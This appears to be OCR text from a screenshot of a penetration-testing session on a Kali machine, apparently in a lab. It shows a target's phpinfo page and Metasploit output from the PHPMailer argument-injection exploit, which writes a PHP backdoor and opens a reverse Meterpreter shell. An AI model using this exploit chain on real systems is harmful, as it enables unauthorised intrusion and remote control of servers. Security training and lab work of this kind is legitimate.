 Activities Tilix nov 16 14:16 et
phpinfo() - Chromium
ISA My Resume phpinfo()
Not secure 10.61.32.135/phpinfo.php
xbithack 0 0
Apache Environment
Variable Value
HTTP_HOST
HTTP_CONNECTION
HTTP_DNT
HTTP_UPGRADE_INSECURE_RE
HTTP_USER_AGENT
HTTP_ACCEPT
HTTP_ACCEPT_ENCODING
HTTP_ACCEPT_LANGUAGE
PATH
SERVER_SIGNATURE
SERVER_SOFTWARE
SERVER_NAME
SERVER_ADDR
SERVER_PORT
REMOTE_ADDR
DOCUMENT_ROOT
REQUEST_SCHEME
CONTEXT_PREFIX
CONTEXT_DOCUMENT_ROOT
SERVER_ADMIN
SCRIPT_FILENAME
REMOTE_PORT
GATEWAY_INTERFACE
SERVER_PROTOCOL
REQUEST_METHOD
QUERY_STRING
REQUEST_URI /phpinfo.php
SCRIPT_NAME /phpinfo.php
HTTP Headers Information
HTTP Request Headers
HTTP Request GET /phpinfo.php HTTP/1.1
Host 10.61.32.135
Connection keep-alive
DNT 1
1 / 1 Tilix: root@cbotkali-101: ~
1: root@cbotkali-101: ~
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmailer_arg_injection) > exploit
[*] Started reverse TCP handler on 10.61.32.101:4444
[*] Writing the backdoor to /www/yKo9QOsD.php
[*] Sleeping before requesting the payload from: /yKo9QOsD.php
[*] Waiting for up to 300 seconds to trigger the payload
[+] Successfully found the payload
[*] Sending stage (38288 bytes) to 10.61.32.96
[*] Meterpreter session 1 opened (10.61.32.101:4444 -> 10.61.32.96:58262) at 2020-11-16 14:15:27 +0200
[+] Deleted /www/yKo9QOsD.php
[+] Successfully triggered the payload
meterpreter > id
[-] Unknown command: id.
meterpreter > ls
Listing: /www
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2020-11-04 11:33:38 +0200 images
100644/rw-r--r-- 6272 fil 2020-11-04 11:33:38 +0200 index.php
100777/rwxrwxrwx 68 fil 2020-11-04 11:33:38 +0200 phpinfo.php
100644/rw-r--r-- 5108 fil 2020-11-16 12:07:58 +0200 uaeYJWtb.php
40777/rwxrwxrwx 4096 dir 2020-11-04 22:02:52 +0200 vulnerable
meterpreter >